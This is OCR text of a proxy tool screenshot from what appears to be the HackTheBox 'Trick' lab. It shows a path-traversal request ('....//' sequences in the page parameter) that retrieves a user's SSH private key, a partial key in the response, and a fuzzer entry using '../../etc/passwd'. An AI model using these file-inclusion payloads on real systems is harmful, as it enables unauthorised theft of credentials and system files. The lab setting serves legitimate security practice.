 Quick Start Request & Response Requester
1 2
Request
Response
Method Text Send Text
GET
http://preprod-marketing.trick.htb/index.php?page=....//....//....//hom
e/michael/.ssh/id_rsa HTTP/1.1
host: preprod-marketing.trick.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://preprod-marketing.trick.htb/contact.html
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 25 Jan 2024 10:09:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
content-length: 1823
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdz
c2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P
+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4Jsn
ZaJk2G
Find: No matches
Time: 346 ms Body Length: 1,823 Total Length: 1,987 bytes
100% Current fuzzers: 0
Export
eason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
363 ms 161 bytes 0 bytes Medium
366 ms 161 bytes 0 bytes ../../etc/passwd